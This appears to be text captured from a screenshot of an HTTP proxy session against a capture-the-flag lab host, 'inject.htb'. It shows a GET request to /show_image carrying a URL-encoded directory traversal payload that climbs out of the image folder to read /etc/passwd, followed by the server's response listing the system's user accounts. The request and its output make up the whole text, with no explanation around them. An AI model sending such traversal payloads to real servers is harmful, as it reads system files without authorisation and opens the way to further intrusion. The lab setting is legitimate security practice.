 Request
Clear − +
1 GET /show_image?img=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: inject.htb:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9
10
{} 2 / 2
Response
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Fri, 30 May 2025 16:11:03 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin
26 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nolog
in
27 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/u
sr/sbin/nologin
28 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
29 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
{} 2110 bytes | 1486ms